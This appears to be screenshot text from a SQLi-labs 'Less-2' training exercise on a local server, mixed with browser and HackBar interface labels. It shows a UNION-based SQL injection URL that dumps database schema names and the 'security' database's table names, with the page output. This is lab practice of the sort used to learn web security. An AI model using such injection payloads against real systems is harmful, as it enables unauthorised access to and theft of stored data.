 Less-2 **Error Based- Intiger**
localhost/Less-2/?id=-1%20union%20select%201,(select%20group_concat(schema_name)%20from%20information_schema.schemata),(select...
H
4
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where
table_schema='security')
Enable POST
ADD HEADER
P
英
23:01
2021/4/23